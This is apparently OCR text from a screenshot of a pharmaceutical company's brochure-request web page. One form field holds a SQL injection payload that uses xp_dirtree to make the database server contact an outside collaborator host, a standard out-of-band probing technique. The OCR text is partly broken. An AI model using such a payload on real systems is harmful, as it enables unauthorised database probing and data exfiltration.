
jrHDQSmB@burpcollaborator.net;declare @q
varchar(99);set
@q=’\\rje3m7rl4bpwan928v73hsvlxc35rxlu9lz9rwkk9.oas
exec master.dbo.xp_dirtree @q;–
Request Product Brochure of OPI
Know in detail about the products of Otsuka
Pharmaceutical India Private Limited (OPI) with